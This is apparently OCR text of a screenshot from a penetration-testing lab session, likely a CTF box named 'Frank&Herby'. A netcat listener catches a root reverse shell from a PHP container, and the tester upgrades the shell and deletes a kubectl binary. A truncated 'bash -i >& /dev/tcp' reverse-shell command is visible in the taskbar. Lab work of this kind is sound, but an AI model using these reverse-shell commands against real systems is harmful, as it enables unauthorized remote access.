 Applications Places System
tmux new -s "Frank&Herby schon wieder"
File Edit View Search Terminal Help
└──╼$ ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.18.24.96  netmask 255.255.128.0  destination 10.18.24.96
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 159971  bytes 7346629 (7.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 186825  bytes 75301511 (71.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌[pentestical@parrot][~]>
└──╼$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.19.86 13560
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@php-deploy-6d998f68b9-wlslz:/var/www/html# python -c 'import pty;pty.spawn("/bin/bash")'
<html# python -c 'import pty;pty.spawn("/bin/bash")'
bash: python: command not found
root@php-deploy-6d998f68b9-wlslz:/var/www/html# python3 -v
python3 -v
bash: python3: command not found
root@php-deploy-6d998f68b9-wlslz:/var/www/html# python2 -v
python2 -v
bash: python2: command not found
root@php-deploy-6d998f68b9-wlslz:/var/www/html# SHELL=/bin/bash script -q /dev/null
<:/var/www/html# SHELL=/bin/bash script -q /dev/null
root@php-deploy-6d998f68b9-wlslz:/var/www/html# export term=xterm
export term=xterm
root@php-deploy-6d998f68b9-wlslz:/var/www/html# ls
ls
index.php  info.php  kubectl
root@php-deploy-6d998f68b9-wlslz:/var/www/html# rm -rf kubectl
rm -rf kubectl
root@php-deploy-6d998f68b9-wlslz:/var/www/html# ls -la
ls -la
total 16
drwxrwxr-x 2 1000 1000 4096 Jun 17 14:14 .
drwxr-xr-x 3 root root 4096 Mar 30  2021 ..
-rw-rw-r-- 1 1000 1000  640 Mar 21 16:31 index.php
-rw-rw-r-- 1 1000 1000   20 Mar 21 16:46 info.php
root@php-deploy-6d998f68b9-wlslz:/var/www/html#
Frank&Herby schon wieder pentestical 1:nmap- 2:nc* 14:15:25 17-Jun-22 parrot
Menu tmux new -s "Frank&H... Upgrading Simple Shell... Burp Suite Community ... bash -i >& /dev/tcp/10.0...